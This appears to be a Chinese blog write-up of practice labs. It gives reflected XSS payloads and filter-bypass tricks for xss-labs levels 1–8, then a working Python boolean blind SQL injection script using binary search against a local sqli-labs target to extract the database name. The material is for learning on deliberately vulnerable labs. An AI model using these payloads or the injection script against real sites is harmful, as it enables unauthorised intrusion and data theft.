



一、xss-labs 前八关
第一关:
?name=<script>console.log("hah")</script>
第二关:
"><script>console.log("hah")</script> 分析:将value 属性提前闭合(value=""),将input也形成闭合,然后注入 <script> 标签。
最终渲染的 HTML 会是: <input type="text" name="keyword" value=""><script>console.log("hah")</script>">


第三关:
先看源码:

分析:htmlspecialchars() 是 PHP 中的一个内置函数,用于将特殊字符转换为 HTML 实体。这里我们可以使用单引号对value提前闭合并利用onfocus事件绕过
默认转换的符号(ENT_QUOTES 未启用时):
& → 转换为 &
" → 转换为 "(仅当设置 ENT_COMPAT 标志时,默认行为)
' → 不转换(除非指定 ENT_QUOTES 或 ENT_SINGLE_QUOTES)
< → 转换为 <
> → 转换为 >'onfocus='alert()' 
第四关:
分析:'<' 和 '>'给删掉了,没多做过滤。这里是双引号闭合,<input>标签,所以我们还能继续利用onfocus事件,构建payload

"> onfocus="javascripe:alert()"
"> onfocus="alert()"第五关:

其实也要着急看源码,简单输入'aaaa'并在网页中按下 F12 键打开浏览器开发者工具观察一下,试一试几个常用的xss注入方式。这一关过滤了js的标签还有onfocus事件,虽然str_replace不区分大小写,但是有小写字母转化函数,所以就不能用大小写法来绕过过滤了,只能新找一个方法进行xss注入,这里我们用a href标签法。
"> <a href=javascript:alert()>xxx</a>
我提醒一下:如果你写完发现没用,注意检查href是否拼错,是不是写成了herf
第六关:
"> <sCript>alert()</sCript>
" Onfocus=javascript:alert()
"> <a hRef=javascript:alert()>x</a> 
第七关:
输入 "> <script></Script>.发现有小写转化,并将script用空格替换了。

输入"> <a hRef=javascript:alert()>x</a> 试试呢?
查看源码不难发现,这里面进行了小写转化,将检测出来的on,script,href给删掉了,但是没有关系,我们可以利用双拼写来绕过.
"> <a hrehreff=javasscriptcript:alert()>x</a> <"
"> <scrscriptipt>alert()</scscriptript>

第八关:
可以发现,input标签添加了html实体转化函数还把双引号也给实体化了, 添加了小写转化函数,还有过滤掉了src、data、onfocus、href、script、"(双引号)
javascript:alert()
二、python实现自动化布尔盲注的代码进行优化(二分查找)
import requests
# 目标URL
url = "http://127.0.0.1/sqli-labs/Less-8/index.php"
# 字符集(按ASCII顺序排列)
charset = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz-."
def get_database_length():
low = 1
high = 50 # 假设最大长度为50
while low <= high:
mid = (low + high) // 2
payload = f"1' AND (SELECT length(database()) > {mid}) -- "
response = requests.get(url, params={"id": payload})
if "You are in..........." in response.text:
low = mid + 1
else:
payload = f"1' AND (SELECT length(database()) = {mid}) -- "
response = requests.get(url, params={"id": payload})
if "You are in..........." in response.text:
return mid
high = mid - 1
return 0
def binary_search_char(position):
low = 0
high = len(charset) - 1
while low <= high:
mid = (low + high) // 2
current_char = charset[mid]
# 测试当前字符是否大于实际字符
payload = f"1' AND (SELECT ascii(substring(database(), {position}, 1)) > ascii('{current_char}')) -- "
response = requests.get(url, params={"id": payload})
if "You are in..........." in response.text:
low = mid + 1
else:
# 测试当前字符是否等于实际字符
payload = f"1' AND (SELECT substring(database(), {position}, 1) = '{current_char}') -- "
response = requests.get(url, params={"id": payload})
if "You are in..........." in response.text:
return current_char
high = mid - 1
return None
def get_database_name(length):
db_name = ""
for i in range(1, length + 1):
char = binary_search_char(i)
if char is None:
print(f"Failed to determine character at position {i}")
break
db_name += char
print(f"Found character {i}/{length}: {char} - Current name: {db_name}")
return db_name
# 主函数
if __name__ == "__main__":
print("Determining database length...")
length = get_database_length()
if length > 0:
print(f"Database length: {length}")
print("Determining database name...")
db_name = get_database_name(length)
print(f"Database name: {db_name}")
else:
print("Failed to determine database length.")

















 313
313

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









